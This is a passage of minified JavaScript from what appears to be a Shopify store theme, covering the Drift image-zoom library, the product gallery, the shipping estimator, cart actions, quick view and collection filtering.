s.closingClasses)):(Q(this.el,this.openClasses),Q(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses),Q(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),Q(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&ie(t.prototype,i),e}();function ae(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var re=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!Y(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,s=i.showWhitespaceAtEdges||!1,o=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",d=i.zoomFactor||3,h=void 0===i.paneContainer?document.body:i.paneContainer,u=i.inlinePane||375,p=!("handleTouch"in i&&!i.handleTouch),f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i&&!i.injectBaseStyles),g=i.hoverDelay||0,y=i.touchDelay||0,b=i.hoverBoundingBox||!1,w=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==u&&!Y(h))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!Y(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:s,containInline:o,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:d,paneContainer:h,inlinePane:u,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:b,touchBoundingBox:w,boundingBoxContainer:_},this.settings.injectBaseStyles&&function(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}"));var t=document.head;t.insertBefore(e,t.firstChild)}}(),this._buildZoomPane(),this._buildTrigger()}var t,i;return t=e,(i=[{key:"_buildZoomPane",value:function(){this.zoomPane=new oe({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new te({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&ae(t.prototype,i),e}();Object.defineProperty(re.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(re.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),re.prototype.setZoomImageURL=re.prototype.setZoomImageURL,re.prototype.disable=re.prototype.disable,re.prototype.enable=re.prototype.enable,re.prototype.destroy=re.prototype.destroy;var le,ce,de=function(){function e(i,n){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=n,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return n(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;g.mutate(function(){t.productGalleryCellsElements.forEach(function(n,s){if(n.hasAttribute("data-group-name")){var o=n.getAttribute("data-group-name");t.options.productOptions.forEach(function(i,a){i.toLowerCase()===o&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[s].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[s].classList.add("is-filtered")))}),i=!0}}),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),m.matchesBreakpoint("lap-and-up")&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new D(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new z(t)}}),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0;t.forEach(function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)});var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new j(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!m.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){e.productGalleryElement.style.height=null},1e3)}}})}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");m.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(i){e.driftObjects.push(new re(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))})}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach(function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)}),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),m.matchesBreakpoint("pocket")){var s=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:s,behavior:t?"smooth":"auto"})}else{var o=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:o,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),m.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),m.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!m.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),he=function(){function e(i){t(this,e),this.element=i,this._attachListeners()}return n(e,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){if(10===parseInt(e.target.value)){var t=e.target.closest(".select-wrapper"),i=document.createElement("input");i.id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this))}}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ue=function(){function e(i,n){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=n,this.countrySelector=new f(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var e=this,t=this.element.querySelector('[name="country"]').value,i=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(t,"&shipping_address[province]=").concat(i),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(i){e._formatResults(t.ok,i)})})}},{key:"_fetchRatesForProduct",value:function(){var e=this,t=this._getCookie("cart"),i="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),n="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());if(t||(this._updateCartCookie(i),t=this._getCookie("cart")),!(t.length<32)){this._updateCartCookie(n);var s=document.querySelector('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(s)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(i){i.json().then(function(){var i=e.element.querySelector('[name="country"]').value,n=e.element.querySelector('[name="province"]').value,s=e.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(s,"&shipping_address[country]=").concat(i,"&shipping_address[province]=").concat(n),{credentials:"same-origin",method:"GET"}).then(function(i){document.dispatchEvent(new CustomEvent("theme:loading:end")),i.json().then(function(t){e._formatResults(i.ok,t)}),e._updateCartCookie(t)}).catch(function(){e._updateCartCookie(t)})}).catch(function(){e._updateCartCookie(t),document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}}},{key:"_formatResults",value:function(e,t){var i=this.element.querySelector(".shipping-estimator__results");if(i.innerHTML="",e){var n=t.shipping_rates;if(0===n.length)i.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>");else{1===n.length?i.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):i.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}",n.length),"</p>");var s="";n.forEach(function(e){s+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),i.innerHTML+="<ul>".concat(s,"</ul>")}}else{i.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>");var o="";Object.keys(t).forEach(function(e){o+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),i.innerHTML+="<ul>".concat(o,"</ul>")}i.style.display="block"}},{key:"_getCookie",value:function(e){var t="; ".concat(document.cookie).split("; "+e+"=");if(2===t.length)return t.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),e}(),pe=function(){function e(i){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,e),this.id=i,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=n.onValueSelect||function(){},this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),m.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),fe=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new f(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new pe("account-selector")}return n(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),me=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return n(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),r.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),r.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),e}(),ve=function(){function e(i){if(t(this,e),this.element=i,this.blogTagSelector=new pe("blog-tag-selector"),Shopify.designMode){var n=this.element.querySelector(".page__header");n&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",n))}}return n(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),ge=function e(i){if(t(this,e),this.element=i,Shopify.designMode){var n=this.element.querySelector(".page__header");n&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",n))}},ye=function(){function e(i){t(this,e),this.element=i,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return n(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),e}(),be=function(){function e(i){var n=this;if(t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new de(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new M(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ue(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),this.options.showQuantitySelector){var s=this.element.querySelector('select[name="quantity"]');s&&(this.quantityPicker=new he(s))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?n.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):n.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),we=function(){function e(i){t(this,e),this.element=i,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ue(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return n(e,[{key:"onUnload",value:function(){this.options.showShippingEstimator&&this.shippingEstimator.destroy()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="cart[note]"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")}),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new be(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",function e(){t.onUnload(),i.removeEventListener("modal:closed",e)})})})}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver(function(t){var i,n=o(t);try{for(n.s();!(i=n.n()).done;){var s=i.value;e.style.minHeight="".concat(parseInt(s.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}}).observe(t))}},{key:"_onCartRerendered",value:function(){this.options.showShippingEstimator&&(this.shippingEstimator.destroy(),this.shippingEstimator=new ue(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._enforceMinimumHeight()}}]),e}(),_e=function(){function e(i){t(this,e),this.element=i,this.flickityInstance=new V(this.element.querySelector(".collection-list"),{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,cellAlign:"left",contain:!0,groupCells:!0})}return n(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),Ee=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.collectionFilterTagElements=this.element.querySelectorAll("[data-tag]"),this.currentUrl=new URL(window.location.href),this.currentTags=this.options.currentTags,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),this.mobileFilterDrawer=new y(this.options),this.displayByValuePicker=new pe("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new pe("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new x(this.element),"search"===window.theme.pageType&&"product"!==window.theme.searchMode&&this._loadContentResults(),this._attachListeners()}return n(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-action="toggle-tag"]',this._tagToggled.bind(this)),this.delegateElement.on("click",'[data-action="clear-tags"]',this._clearTags.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),window.addEventListener("popstate",function(t){t.state.path&&(e.currentUrl=new URL(t.state.path),e._reload(!1))})}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(m.matchesBreakpoint("phone")||m.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new be(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",function e(){t.onUnload(),n.removeEventListener("modal:closed",e)})})})}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var 